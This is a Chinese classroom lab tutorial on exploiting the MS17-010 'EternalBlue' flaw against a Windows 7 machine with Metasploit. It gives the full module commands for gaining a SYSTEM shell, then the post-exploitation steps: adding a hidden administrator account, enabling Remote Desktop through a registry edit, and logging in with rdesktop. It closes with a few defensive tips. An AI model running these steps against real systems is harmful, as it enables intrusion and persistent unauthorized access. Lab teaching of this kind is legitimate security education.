2019/4/18- - -
关于kali linux利用MS17-010“永恒之蓝”的渗透攻击windows7,实现远程登录的效果。
以及如何防护等内容。
此文章是用于课堂实验,切勿违法犯罪
1、“永恒之蓝”的介绍
“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。
恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,
只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。
2、实验环境的准备
(1)Windows7开启445端口,默认开启
开启445端口可以在局域网中轻松访问各种共享文件夹或共享打印机

(2)kali linux 与 windows7能互相ping通,Windows7防火墙关闭


3、实施渗透攻击
在kali linux 中输入msfconsole命令,调用Metasploit工具
msfconsole
然后搜索一下ms17-010这个漏洞
search ms17-010
使用ms17-010的扫描漏洞模块
use auxiliary/scanner/smb/smb_ms17_010
然后查看一下选项
show options
再设置一下目标地址
set rhosts 192.168.247.20
再查看一下,发现已经将目标地址(Windows7的ip地址)设置进去了
show options
现在我们发动漏洞扫描这个模块
run
发现是主机可能易受MS17-010攻击,还显示出了Windows7的版本信息
192.168.247.20:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
再接着,输入back,回到刚刚打开msfconsole的状态
back
搜索一下ms17-010这个漏洞
search ms17-010
使用"永恒之蓝"这个漏洞攻击模块
use exploit/windows/smb/ms17_010_eternalblue
然后再查看一下
show options
再设置一下目标地址
set rhosts 192.168.247.20
再查看一下,发现已经将目标地址(Windows7的ip地址)设置进去了
show options
现在我们发动漏洞攻击这个模块
exploit
显示出下列这个信息后,enter(回车一下)
[+] 192.168.247.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.247.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.247.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
就进入了Windows7的shell界面
输入一下whoami,查看一下是谁在登录
会发现我们是系统的最高权限账户在登录。攻击完成。

4、kali Linux远程连接win7的攻击
先来查看一下Windows7的远程连接,是没有开启的。

我们可以使用kali linux利用MS17-010实现打开远程连接,并自己创建用户,来远程连接。
首先,我们已经攻击成功,并进入了Windows7的shell界面,然后做以下事情:
开始之前先解决一个乱码问题

(1)添加一个名字为snp的用户,密码snp
net user snp snp /add
(2)提升为管理员权限
net localgroup administrators snp /add
net localgroup administrators #注释:查看一下管理员组有没有自己刚刚添加的用户
(3)利用注册表,打开远程连接
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTsConnections /t REG_DWORD /d 00000000 /f

(4)在kali Linux中使用刚刚添加的用户远程连接Windows7
输入
rdesktop 192.168.247.20:3389
然后用刚刚添加的用户账号登录
 点击是
点击是

看到下面这个情况,等待一会儿。

然后就远程连接上了

安全问题:如何防护?
1、既想使用远程连接的功能,又怕被攻击,那就更改一下远程连接的端口号
Windows7注册表修改远程连接端口号
(1)打开注册表
Windows + r 输入 regedit

(2)找到此路径(1),将3389修改为4000

(2)找到此路径(2),将3389修改为4000,然后重启计算机。

2、提示需要更新系统时,及时更新,避免不法之人利用漏洞,做违法事情,我们而因此受到攻击
3、打开防火墙,关闭不常用的端口。
☺ok,有什么问题,欢迎评论交流(* ̄︶ ̄)